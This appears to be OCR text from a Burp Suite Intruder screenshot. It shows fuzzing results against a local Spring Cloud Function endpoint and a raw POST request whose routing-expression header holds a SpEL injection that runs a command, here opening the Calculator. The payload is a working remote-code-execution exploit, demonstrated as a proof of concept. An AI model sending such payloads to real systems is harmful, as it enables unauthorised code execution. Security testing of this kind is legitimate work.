 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length C
96 functionRouter 500 263
235 uppercase 500 258
0 404 242
1 -classpath 404 237
2 01-10-2006 404 237
3 1234567890 404 237
4 2018-06-01 404 237
5 49590338271490256608 55... 404 283
6 AWS_LAMBDA_RUNTIME_API 404 249
7 CONSUMER 404 235
8 Content-Type 404 239
9 DEFAULT_HANDLER 404 242
10 DOCKER_LAMBDA_STAY_OPEN 404 250
11 EnhancerBySpringCGLIB 404 248
12 FUNCTION 404 235
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Request Response
Raw Params Headers Hex
POST /functionRouter HTTP/1.1
host:127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.2
Safari/605.1.15
Connection: close
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("open -a
/System/Applications/Calculator.app")
Content-Length: 5
? < + > Type a search term 0 matches